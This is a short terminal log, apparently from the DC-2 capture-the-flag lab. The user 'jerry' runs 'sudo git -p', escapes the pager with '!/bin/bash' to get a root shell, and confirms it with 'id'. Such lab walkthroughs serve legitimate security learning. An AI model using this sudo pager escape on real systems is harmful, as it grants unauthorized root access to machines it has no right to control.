 jerry@DC-2: /
jerry@DC-2:/$ sudo git -p
usage: git [--version] [--help] [-C <path>] [-c name=value]
           [--exec-path[=<path>]] [--html-path] [--man-path] [--info-path]
           [-p|--paginate|--no-pager] [--no-replace-objects] [--bare]
           [--git-dir=<path>] [--work-tree=<path>] [--namespace=<name>]
           <command> [<args>]

The most commonly used git commands are:
   add        Add file contents to the index
   bisect     Find by binary search the change that introduced a bug
   branch     List, create, or delete branches
   checkout   Checkout a branch or paths to the working tree
   clone      Clone a repository into a new directory
   commit     Record changes to the repository
   diff       Show changes between commits, commit and working tree, etc
   fetch      Download objects and refs from another repository
   grep       Print lines matching a pattern
   init       Create an empty Git repository or reinitialize an existing one
   log        Show commit logs
   merge      Join two or more development histories together
   mv         Move or rename a file, a directory, or a symlink
   pull       Fetch from and integrate with another repository or a local branch
   push       Update remote refs along with associated objects
   rebase     Forward-port local commits to the updated upstream head
   reset      Reset current HEAD to the specified state
   rm         Remove files from the working tree and from the index
!/bin/bash
root@DC-2:/# id
uid=0(root) gid=0(root) groups=0(root)
root@DC-2:/#